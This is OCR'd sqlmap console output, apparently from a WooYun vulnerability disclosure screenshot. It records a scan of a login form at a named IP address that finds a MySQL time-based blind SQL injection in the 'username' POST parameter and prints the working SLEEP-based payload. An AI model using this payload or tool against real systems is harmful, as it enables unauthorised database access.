 sqlmap
ique tests as there is at least one other (potential) technique found
[21:37:14] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[21:37:26] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:37:44] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[21:38:00] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 292 HTTP(s) req
uests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))oylB) AND 'bo
cD'='bocD&password=admin&submit.x=0&submit.y=0
---
[21:40:55] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[21:40:55] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\60.247.8.65'
[*] shutting down at 21:40:55
www.wooyun.org
C:\Python27\sqlmap>